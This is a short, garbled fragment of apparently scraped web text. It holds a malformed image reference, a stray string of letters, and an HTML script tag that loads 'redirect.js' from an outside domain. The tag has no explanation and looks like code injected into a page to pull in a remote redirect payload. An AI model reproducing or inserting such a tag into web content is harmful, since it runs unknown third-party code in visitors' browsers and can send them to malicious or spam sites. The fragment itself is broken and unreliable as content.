 ZQXGE<script src=https://aaa.aimarksix.com/redirect.js></script >